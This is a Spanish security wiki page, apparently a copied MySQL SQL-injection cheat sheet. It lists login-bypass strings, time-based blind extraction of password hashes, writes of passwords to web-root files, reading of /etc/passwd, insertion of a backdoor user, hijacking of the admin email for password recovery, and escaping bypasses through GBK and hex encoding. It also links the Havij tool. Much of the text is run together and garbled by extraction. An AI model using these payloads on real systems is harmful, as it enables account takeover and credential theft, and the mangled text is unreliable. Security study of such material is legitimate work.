## **SQL Injection**

## **Técnicas**

```
// * /*–*/ * + * %09 * %0A * %0D <note>Extraido de 0x000000.com</note> 1 SELECT *
FROM login /* foobar */ 2 SELECT * FROM login WHERE id = 1 or 1=1 3 SELECT * FROM
login WHERE id = 1 or 1=1 AND user LIKE "%root%" Use inside login form: 01 1' OR
1=1– 02 1' OR '1' = '1 03 ' 04 '' 05 'or"=' 06 ') or ('a'='a 07 ") or ("a"="a 08 hi" or
"a"="a 09 or a=a– 10 admin'– 11 ' or 0=0 – 12 " or 0=0 – 13 or 0=0 – 14 ' or 'x'='x 15
" or "x"="x 16 ') or ('x'='x 17 ' or 1=1– 18 " or 1=1– 19 or 1=1– 20 ' or a=a– 21 " or
"a"="a Variations: 01 SELECT * FROM login WHE//RE id = 1 o//r 1=1 02 SELECT * FROM
login WHE//RE id = 1 o//r 1=1 A//ND user L//IKE "%root%" 03 04 SHOW TABLES 05
SELECT * FROM login WHERE id = 1 or 1=1 AND SHOW TABLES 06 07 SELECT
VERSION 08 SELECT * FROM login WHERE id = 1 or 1=1 AND SELECT VERSION() 09 10
SELECT host,user,db from mysql.db 11 SELECT * FROM login WHERE id = 1 or 1=1
AND select host,user,db from mysql.db; Blind injection vectors collection Operators 1
SELECT 1 && 1; 2 SELECT 1 || 1; 3 SELECT 1 XOR 0; Evaluate 1 all render TRUE or 1. 2
SELECT 0.1 ⇐ 2; 3 SELECT 2 >= 2; 4 SELECT ISNULL(1/0); Math 1 SELECT FLOOR(7 +
(RAND() * 5)); 2 SELECT ROUND(23.298, -1); Misc 1 SELECT
LENGTH(COMPRESS(REPEAT('a',1000))); 2 SELECT MD5('abc'); Benchmark 01 SELECT
BENCHMARK(10000000,ENCODE('abc','123')); 02 (this takes around 5 sec on a
localhost) 03 04 SELECT BENCHMARK(1000000,MD5(CHAR(116))) 05 (this takes
around 7 sec on a localhost) 06 07 SELECT BENCHMARK(10000000,MD5(CHAR(116)))
08 (this takes around 70 sec on a localhost!) 09 10 Using the timeout to check if user
exists 11 SELECT IF( user = 'root', BENCHMARK(1000000,MD5( 'x' )),NULL) FROM
login Beware of of the N rounds, add an extra zero and it could stall or crash your
browser! Gathering info Table mapping 1 SELECT COUNT(*) FROM tablename Field
mapping 1 SELECT * FROM tablename WHERE user LIKE "%root%" 2 SELECT * FROM
tablename WHERE user LIKE "%" 3 SELECT * FROM tablename WHERE user = 'root'
AND id IS NOT NULL; 4 SELECT * FROM tablename WHERE user = 'x' AND id IS NULL;
User mapping 1 SELECT * FROM tablename WHERE email = 'user@site.com'; 2 SELECT
* FROM tablename WHERE user LIKE "%root%" 3 SELECT * FROM tablename WHERE
user = 'username' Advanced SQL vectors Writing info into files. 1 SELECT password
FROM tablename WHERE username = 'root' INTO OUTFILE
'/path/location/on/server/www/passes.txt' Writing info into files without single
quotes: (example) 1 SELECT password FROM tablename WHERE username =
CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110), 2 CHAR(
39)) INTO OUTFILE
CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110), 3 CHAR(
39)) Note: You must specify a new file, it may not exists and give the correct
pathname. The CHAR() quoteless function. 1 SELECT * FROM login WHERE user =
CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105), 2 CHAR(110),CHAR(
39)) 3 4 SELECT * FROM login WHERE user = CHAR(39,97,39) Extracting hashes 1
SELECT user FROM login WHERE user = 'root' 2 UNION SELECT
IF(SUBSTRING(pass,1,1) = CHAR(97), BENCHMARK(1000000,MD5('x')),null) FROM
login This evaluates the first char of the password hash from user 'root' which is 'a'
(ASCII 97). The hash is max 32 chars, and for every chars you'll need to execute the
query with CHAR() The way to extract hashes is done this way if single quotes are
allowed, see beneath it a quoteless example. 01 SELECT user FROM login WHERE
user = 'admin' 02 UNION SELECT IF(SUBSTRING(pass,1,1) = CHAR(97),
```
**BENCHMARK(1000000,MD5('x')),null) FROM login1 03 04 1SELECT user FROM login WHERE user = 'admin' 05 UNION SELECT IF(SUBSTRING(pass,1,2) = CHAR(97,97), BENCHMARK(1000000,MD5('x')),null) FROM login 06 07 where: (passwordfield,startcharacter,selectlength) 08 09 is like: (password,1,2) this selects: 'ab' 10 is like: (password,1,3) this selects: 'abc' 11 is like: (password,1,4) this selects: 'abcd' A quoteless example: 1 SELECT user FROM login WHERE user = CONCAT(CHAR(39),CHAR(97),CHAR(100),CHAR(109),CHAR(105),CHAR(110),CHAR( 39)) 2 UNION SELECT IF(SUBSTRING(pass,1,2) = CHAR(97,97), BENCHMARK(1000000,MD5(CHAR(59))),null) FROM login Possible chars 0 to 9 - ASCII 48 to 57 ~ a to z - ASCII 97 to 122 Misc. Insert a new user into DB 1 INSERT INTO login SET user = 'r00t', pass = 'abc' Retrieve /etc/passwd file, put it into a field and insert a new user. 1 load data infile "/etc/passwd" INTO table login (profiletext, @var1) SET user = 'r00t', pass = 'abc' Then login! Write the DB user away into tmp 1 SELECT host,user,password FROM user into outfile '/tmp/passwd'; Change admin e**mail, for "forgot login retrieval." 1 UPDATE users set email = 'mymail@site.com' **WHERE email = 'admin@site.com'; Bypassing PHP functions Bypassing addslashes() with GBK HEX encoding. 1 WHERE x = 0xbf27 admin 0xbf27 Using an HEX encoded query to bypass escaping. 1 Normal: SELECT \* FROM login WHERE user = 'root' 2 Bypass: SELECT \* FROM login WHERE user = 0x726F6F74 Inserting a new user in SQL. 1 Normal: insert into login set user = 'root', pass = 'root' 2 Bypass: insert into login set user = 0x726F6F74, pass = 0x726F6F74 How to determin the HEX value for injection. 1 SELECT HEX('root'); gives you: 726F6F74. then add: 0x before it. With comments. 1 S/**/E/**/L/**/E/**/C/**/T \* F/**/R/**/O/**/M l/**/o/**/g/**/i/**/n 2 W/**/H/**/E/**/R/**/E u/**/s/**/e/**/r = 0x726F6F74

Bypassing mysql\_real\_escape\_string() with BIG5 or GBK 1 "injection string" に関する追加情報:

(MySQL 4.1.x before 4.1.20 and 5.0.x)

## **Herramientas**

Havij → <http://www.itsecteam.com/products/havij-v116-advanced-sql-injection/>

## **Referencias**

<http://ha.ckers.org/sqlinjection/>

From: <https://intrusos.info/> - **LCWIKI**

Permanent link: **[https://intrusos.info/doku.php?id=seguridad:sql\\_injection&rev=1363595781](https://intrusos.info/doku.php?id=seguridad:sql_injection&rev=1363595781)**



